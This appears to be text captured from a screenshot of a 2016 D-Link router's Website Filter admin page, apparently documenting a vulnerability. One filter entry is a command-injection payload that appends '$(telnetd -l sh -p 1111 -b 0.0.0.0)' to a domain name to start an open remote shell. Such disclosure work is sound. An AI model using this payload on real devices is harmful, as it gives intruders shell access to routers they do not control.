 Advanced>>Website Filter
Save
DENY clients access to ONLY these sites
Website URL/Domain Delete
www.11.com$(telnetd -l sh -p 1111 -b 0.0.0.0)
Text field contains illegal characters.
www.22.com
Add Rule Remaining: 22
COPYRIGHT © 2016 D-Link